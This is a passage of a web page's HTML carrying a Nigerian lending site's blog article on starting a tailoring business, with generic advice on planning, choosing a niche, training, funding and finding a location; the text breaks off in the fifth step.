p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2212 single-format-standard wp-custom-logo wp-theme-Newsmag how-to-start-a-tailoring-business-in-nigeria global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2212" class="post-2212 post type-post status-publish format-standard hentry category-business-ideas" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://lendingnaija.com/business-ideas/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to start a tailoring business in Nigeria</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/business-ideas/">Business</a></li></ul>
            <header>
                <h1 class="entry-title">How to start a tailoring business in Nigeria</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+a+tailoring+business+in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-tailoring-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&amp;media=&description=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+a+tailoring+business+in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&title=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-a-tailoring-business-in-nigeria/&text=How+to+start+a+tailoring+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Nigerians enjoy wearing clothing that is specifically made to fit the country.&nbsp;They are specifically tailored to their size, preferences and style preferences and are not the same as clothing that is general and accessible to a broad range of clients.&nbsp;In this article you&#8217;ll learn how to begin an enterprise of tailoring in Nigeria.</p>



<p>Let&#8217;s sew some new clothes&#8230;</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" alt="How to start a tailoring business in Nigeria" class="wp-image-2213" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?resize=300%2C200&amp;ssl=1 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?resize=640%2C427&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="427" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?resize=640%2C427&#038;ssl=1" alt="How to start a tailoring business in Nigeria" class="wp-image-2213" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/tailoring-business-in-Nigeria-768x512-1.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><figcaption><span style="background-color: rgb(250, 251, 252); color: var(--ast-global-color-2); font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;; font-size: var(--fontSize); font-weight: var(--fontWeight); white-space: normal;">How to start a tailoring business in Nigeria</span></figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_begin_a_successful_business_of_tailoring_in_Nigeria" >How to begin a successful business of tailoring in Nigeria</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Develop_a_business_strategy_for_your_tailor-made_business" >1.&nbsp;Develop a business strategy for your tailor-made business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Select_a_field_of_expertise_that_you_can_specialize_in" >2.&nbsp;Select a field of expertise that you can specialize in</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Learn_the_essential_skills" >3.&nbsp;Learn the essential skills</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Fund_your_tailoring_business" >4.&nbsp;Fund your tailoring business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Pick_a_spot_for_your_tailor-made_business" >5.&nbsp;Pick a spot for your tailor-made business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Brand_and_register_your_tailoring_business" >6.&nbsp;Brand and register your tailoring business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Find_the_necessary_equipment_for_tailoring" >7.&nbsp;Find the necessary equipment for tailoring.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_Hire_fashion_designers" >8.&nbsp;Hire fashion designers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#9_Market_your_fashion_design_business" >9.&nbsp;Market your fashion design business</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_begin_a_successful_business_of_tailoring_in_Nigeria"></span>How to begin a successful business of tailoring in Nigeria<span class="ez-toc-section-end"></span></h2>



<p>Learn these tips to begin your tailoring business that is successful in Nigeria:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Develop_a_business_strategy_for_your_tailor-made_business"></span>1.&nbsp;Develop a business strategy for your tailor-made business<span class="ez-toc-section-end"></span></h3>



<p>Like any other type of company, a fashion design company requires a plan of business that outlines the company&#8217;s goals and goals.&nbsp;This is only the top of the Iceberg.</p>



<p>Like the name suggests the word &#8220;business plan&#8221; encompasses all the things that must be thought of prior to tailoring businesses is a success.</p>



<p>Your business plan that you create must include your rent costs along with equipment purchases, expenses for maintenance. It should also include your field of expertise, your ideal clients, the cost of electricity and your objectives for the next few months, and more.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Select_a_field_of_expertise_that_you_can_specialize_in"></span>2.&nbsp;Select a field of expertise that you can specialize in<span class="ez-toc-section-end"></span></h3>



<p>Your tailoring business could be specific or general.&nbsp;The first tailors were general and cater to everyone.&nbsp;Nowadays, the majority of tailors are specialists.</p>



<p>Your fashion-related business in Nigeria is able to cater to specific markets or groups of people.&nbsp;You could decide to make and sew clothing for children, plus-size females, teens, students and so on.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/sticker-book-challenge-mw2/" target="_blank" rel="dofollow" class="ue53e758f1a8c01875eaa32e8ae151b35"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue53e758f1a8c01875eaa32e8ae151b35 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue53e758f1a8c01875eaa32e8ae151b35:active, .ue53e758f1a8c01875eaa32e8ae151b35:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue53e758f1a8c01875eaa32e8ae151b35 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue53e758f1a8c01875eaa32e8ae151b35 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue53e758f1a8c01875eaa32e8ae151b35 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ue53e758f1a8c01875eaa32e8ae151b35:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Sticker Book Challenge MW2</span></div></a></div><p>Being a part of a niche means you are able to brand your design company and gain recognition even among your other tailors.&nbsp;These are the most lucrative tailoring niches for business in Nigeria:</p>



<ul class="wp-block-list"><li>Baby and child&#8217;s clothing</li><li>Home decorations</li><li>Professional-looking suits</li><li>Wedding dresses</li><li>School uniforms</li></ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Learn_the_essential_skills"></span>3.&nbsp;Learn the essential skills<span class="ez-toc-section-end"></span></h3>



<p>When you&#8217;ve chosen a topic then you need to complete all the instruction you require to begin a business and put it into practice.&nbsp;Keep in mind that certain techniques are best learned from tailors that have already been established in the business.</p>



<p>They can be approached for sewing or business training.&nbsp;Another method to learn by working with other tailors for specific assignments.</p>



<p>If you&#8217;re still young , and aren&#8217;t worried about it applying to one of the most renowned fashion houses in your region and become an apprentice.</p>



<p>An apprenticeship is the most effective way to get a head start in any tailoring company.&nbsp;In general, it lasts between 6 months and 2 years, based on the level of fashion know-how you already have (and as well as your interest).</p>



<p>Even though you may not receive the respect you deserve during your training, you&#8217;ll acquire professional abilities that could be the main source of income throughout your life.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Fund_your_tailoring_business"></span>4.&nbsp;Fund your tailoring business<span class="ez-toc-section-end"></span></h3>



<p>The best method to fund the tailoring company is to borrow your savings from your own pocket or to raise funds from your family and friends.&nbsp;If that&#8217;s not enough, consider other options.</p>



<p>If you require a significant amount of cash (like N2 million or more) to begin your tailoring company, a bank business loan is the most effective option.&nbsp;If the loan is lower than N500,000, you can get commercial loans through cooperative credit society and microfinance banks.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Pick_a_spot_for_your_tailor-made_business"></span>5.&nbsp;Pick a spot for your tailor-made business<span class="ez-toc-section-end"></span></h3>



<p>While you could manage a tailoring company from your home (if you&#8217;re starting with a small budget) the most effective option is to set up a tailoring shop in person.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/palmpay-pos-charges-daily-target-machine-price-how-to-get-it-in-2023/" target="_blank" rel="dofollow" class="u0e7f952fc02792ebf94b1cec9113b90d"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0e7f952fc02792ebf94b1cec9113b90d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0e7f952fc02792ebf94b1cec9113b90d:active, .u0e7f952fc02792ebf94b1cec9113b90d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0e7f952fc02792ebf94b1cec9113b90d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0e7f952fc02792ebf94b1cec9113b90d .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u0e7f952fc02792ebf94b1cec9113b90d .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u0e7f952fc02792ebf94b1cec9113b90d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span 